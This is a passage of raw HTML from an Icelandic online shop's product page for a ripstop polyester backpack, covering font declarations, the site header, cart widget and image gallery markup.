  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.skyndi.is/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-370 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js translatepress-is_IS lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/profile.php?id=100064061076719" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/skyndi.is/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:skyndi@skyndi.is" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:892-8062" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Call us" aria-label="Call us" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Slysin gera ekki boð á undan sér. Vertu á undan.</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.skyndi.is/" title="Skyndi.is - Slysin gera ekki boð á undan sér. Vertu á undan." rel="home">
		<img width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header_logo header-logo" alt="Skyndi.is"/><img  width="809" height="508" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/04/cropped-Logo-skyndi.is_.jpg?fit=809%2C508&#038;ssl=1" class="header-logo-dark" alt="Skyndi.is"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.skyndi.is/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-120 menu-item-design-default"><a href="https://www.skyndi.is/" class="nav-top-link">Vefverslun</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123 menu-item-design-default"><a href="https://www.skyndi.is/afylling-og-seroskir/" class="nav-top-link">Áfylling og séróskir</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 menu-item-design-default"><a href="https://www.skyndi.is/kennsla/" class="nav-top-link">Skyndihjálparkennsla</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon" >

	<a href="https://www.skyndi.is/my-account/" class="nav-top-link nav-top-not-logged-in is-small" title="Innskráning" data-open="#login-form-popup" >
					<span>
			Innskráning			</span>
				</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small" title="Karfa" >

<span class="header-cart-title">
   Karfa   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">kr.</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://www.skyndi.is/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Karfa" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Karfa</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Karfan er tóm.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://www.skyndi.is/">
					Til baka í vefverslun				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-370" class="product type-product post-370 status-publish first instock product_cat-afslattur-utsala product_cat-tomar-toskur product_tag-bakpoki product_tag-ferdathjonusta product_tag-fyrirtaeki product_tag-ithrottataska product_tag-ithrottir product_tag-poki product_tag-sjukrataska product_tag-sund product_tag-sundpoki product_tag-toskur has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
						
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Bakpoki RipStop Polyester" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=510%2C510&amp;ssl=1" class="wp-post-image ux-skip-lazy" alt="Bakpoki RipStop Polyester" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="375" data-permalink="https://www.skyndi.is/?attachment_id=375#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EM13.051_FRONT" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051_FRONT.jpg?fit=800%2C800&amp;ssl=1" /></a></div><div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Bakpoki RipStop Polyester - Image 2" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=800%2C800&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=510%2C510&amp;ssl=1" class="" alt="Bakpoki RipStop Polyester - Image 2" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="381" data-permalink="https://www.skyndi.is/?attachment_id=381#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EM13.049_FRONT" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049_FRONT-1.jpg?fit=800%2C800&amp;ssl=1" /></a></div><div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Bakpoki RipStop Polyester - Image 3" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=800%2C800&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=510%2C510&amp;ssl=1" class="" alt="Bakpoki RipStop Polyester - Image 3" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 510px) 100vw, 510px" data-attachment-id="384" data-permalink="https://www.skyndi.is/?attachment_id=384#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EM13.049-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.049-2.jpg?fit=800%2C800&amp;ssl=1" /></a></div><div data-thumb="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Bakpoki RipStop Polyester - Image 4" data-thumb-srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=100%2C100&amp;ssl=1 100w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=800%2C800&#038;ssl=1"><img width="510" height="510" src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=510%2C510&amp;ssl=1" class="" alt="Bakpoki RipStop Polyester - Image 4" data-caption="" data-src="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=800%2C800&#038;ssl=1" data-large_image="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=800%2C800&#038;ssl=1" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=12%2C12&amp;ssl=1 12w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 510px) 100vw, 510px" data-attachment-id="385" data-permalink="https://www.skyndi.is/?attachment_id=385#main" data-orig-file="https://i0.wp.com/www.skyndi.is/wp-content/uploads/2021/03/EM13.051-6.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="EM13.051-6" data-image-description="" data-image-caption="" 